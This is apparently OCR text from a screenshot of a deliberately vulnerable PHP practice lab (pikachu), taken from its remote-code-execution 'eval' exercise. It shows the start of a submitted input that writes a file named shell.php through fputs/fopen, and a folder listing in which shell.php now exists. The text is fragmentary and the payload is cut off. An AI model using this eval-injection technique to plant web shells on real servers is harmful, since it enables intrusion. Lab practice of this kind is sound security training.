 rce > exec "eval"
Here, 请提交一个你喜欢的字符串:
fputs(fopen('shell.php','
提交
你喜欢的字符还挺奇怪的!
rce
本地磁盘 (D:) > PhpStudyPro > WWW > pikachu > vul > rce
在 rce 中搜索
新建 排序 查看
下载
文档
图片
音乐
视频
IMG
BurpSuite
IMG
rce
名称 修改日期 类型 大小
rce.php 2023/7/1 8:14 PHP 文件 5 KB
rce_eval.php 2023/12/27 19:34 PHP 文件 3 KB
rce_ping.php 2023/12/27 19:19 PHP 文件 3 KB
shell.php 2023/12/27 20:05 PHP 文件 1 KB